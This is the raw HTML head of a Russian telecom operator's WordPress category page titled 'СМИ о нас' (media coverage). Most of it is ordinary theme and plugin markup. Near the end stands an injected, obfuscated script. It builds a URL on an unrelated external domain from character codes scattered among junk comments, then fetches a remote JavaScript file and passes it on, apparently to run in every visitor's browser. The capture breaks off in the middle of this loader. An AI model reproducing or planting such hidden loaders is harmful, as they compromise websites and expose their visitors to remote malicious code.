

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/smi-o-nas/
body_size: 21582
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>СМИ о нас - Оператор связи ОТК</title>
	<meta name="description" content="Категория СМИ о нас" />
	<link rel="canonical" href="https://otktel.ru/smi-o-nas/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="СМИ о нас - Оператор связи ОТК" />
	<meta property="og:description" content="Категория СМИ о нас" />
	<meta property="og:url" content="https://otktel.ru/smi-o-nas/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otktel.ru/smi-o-nas/","url":"https://otktel.ru/smi-o-nas/","name":"СМИ о нас - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/smi-o-nas/#primaryimage"},"image":{"@id":"https://otktel.ru/smi-o-nas/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2020/07/content_2880x1440-HABR-LOGO_BW_jpg.jpg","description":"Категория СМИ о нас","breadcrumb":{"@id":"https://otktel.ru/smi-o-nas/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/smi-o-nas/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2020/07/content_2880x1440-HABR-LOGO_BW_jpg.jpg","contentUrl":"https://otktel.ru/wp-content/uploads/2020/07/content_2880x1440-HABR-LOGO_BW_jpg.jpg","width":320,"height":128},{"@type":"BreadcrumbList","@id":"https://otktel.ru/smi-o-nas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"СМИ о нас"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента рубрики СМИ о нас" href="https://otktel.ru/smi-o-nas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/categories/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), 